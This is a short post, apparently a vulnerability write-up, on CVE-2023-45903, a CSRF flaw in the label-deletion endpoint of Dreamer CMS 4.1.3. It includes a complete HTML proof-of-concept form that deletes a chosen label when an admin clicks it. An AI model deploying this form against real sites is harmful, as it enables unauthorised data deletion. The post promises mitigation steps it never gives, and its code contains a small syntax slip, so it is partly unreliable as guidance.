A new cybersecurity vulnerability, identified as CVE-2023-45903, has been discovered in the Dreamer Content Management System (CMS) version 4.1.3. This vulnerability allows attackers to exploit the Cross-Site Request Forgery (CSRF) in the label deletion component. To help you understand the risks posed by this vulnerability and to protect your systems, we have prepared an in-depth analysis including code snippets, original references, and exploit details.
The Vulnerability
The vulnerability CVE-2023-45903 concerns the Cross-Site Request Forgery (CSRF) in the Dreamer CMS v4.1.3. Dreamer CMS is widely used to build and manage websites. A CSRF vulnerability occurs when an attacker tricks an authenticated user into performing an unwanted action on a website, often without the user's knowledge.
The affected component is /admin/label/delete, which is responsible for handling the deletion process. The vulnerability arises due to insufficient validation and security checks for the incoming HTTP requests.
Original References
The original report was published in a security advisory by VulnSpy, which highlighted the risks associated with this vulnerability. The complete advisory can be accessed at the following link:
- VulnSpy Security Advisory
Exploit Details
The exploit allows an attacker to send a crafted request to the vulnerable component. This request tricks the application into thinking that the user wants to delete a specific label, while in reality, the user is unaware of this action.
Here's a code snippet that demonstrates how the exploit works
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CVE-2023-45903 Dreamer CMS v4.1.3 CSRF Exploit</title>
</head>
<body>
<h1>Click the button below to execute the exploit</h1>
<form action="http://TARGET_SITE/admin/label/delete"; method="POST">
<input type="hidden" name="id" value="VICTIM_LABEL_ID">
<input type="submit" value="Delete Label">
</form>
</body>
</html>
In the code snippet above, replace TARGET_SITE with the target website running Dreamer CMS, and VICTIM_LABEL_ID with the ID of the label that the attacker aims to delete.
When a user with the necessary privileges visits the attacker's crafted webpage, clicking on the "Delete Label" button will send a request to the vulnerable component. Since the request originates from the user, it passes authentication and authorization checks. Therefore, the system deletes the user's label without their consent.
Conclusion
This long-read post provided an in-depth analysis of the Cross-Site Request Forgery (CSRF) vulnerability in Dreamer CMS v4.1.3, identified as CVE-2023-45903. By understanding how this vulnerability can be exploited and implementing the recommended mitigation steps, you can better protect your website and user data from potential cyberattacks.
Timeline
Published on: 10/17/2023 14:15:10 UTC
Last modified on: 10/18/2023 17:55:51 UTC
